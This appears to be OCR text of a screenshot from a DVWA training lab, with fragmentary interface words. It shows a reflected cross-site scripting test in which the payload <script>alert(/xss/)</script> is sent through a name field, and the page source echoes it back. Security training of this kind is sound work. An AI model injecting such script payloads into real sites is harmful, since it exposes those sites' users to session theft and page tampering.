 Vulnerability: Reflected Cross Site Scripting (XSS)
uctions
/ Reset DB
Force
What's your name? <script>alert(/xss/)</script> Submit
Hello
http://192.168.56.101/dvwa2/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%2Fxss%2F%29%3C%2Fscript%3E# - M
http://192.168.56.101/dv... × +
view-source:http://192.168.56.101/dvwa2/vulnerabilities/xss_r/?nan Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
70 <pre>Hello <script>alert(/xss/)</script></pre>
71 </div>
72